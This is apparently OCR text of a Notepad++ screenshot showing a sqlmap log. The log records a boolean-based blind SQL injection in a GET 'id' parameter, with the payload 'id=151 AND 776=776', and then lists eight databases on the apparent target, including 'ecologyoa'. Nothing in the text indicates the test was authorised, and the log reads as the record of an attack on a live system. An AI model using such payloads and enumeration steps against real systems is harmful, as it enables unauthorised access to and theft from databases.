 D:\sqlmap\outp \log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
menu.tcl README _ssl.pyd b.txt jsp12.jsp log session
175 Parameter: id
176 Type: boolean-based blind
177 Title: AND boolean-based blind - WHERE or HAVING clause
178 Payload: id=151 AND 776=776
179 ---
180
181 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
182 ---
183 Place: GET
184 Parameter: id
185 Type: boolean-based blind
186 Title: AND boolean-based blind - WHERE or HAVING clause
187 Payload: id=151 AND 776=776
188 ---
189
190 available databases [8]:
191 [*] db25 10com_db
192 [*] dsc1 2_db
193 [*] ecology
194 [*] ecologyoa
195 [*] master
196 [*] model
197 [*] msdb
198 [*] tempdb
199
200 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
201 ---
202 Place: GET
203 Parameter: id
204 Type: boolean-based blind
205 Title: AND boolean-based blind - WHERE or HAVING clause
206 Payload: id=151 AND 776=776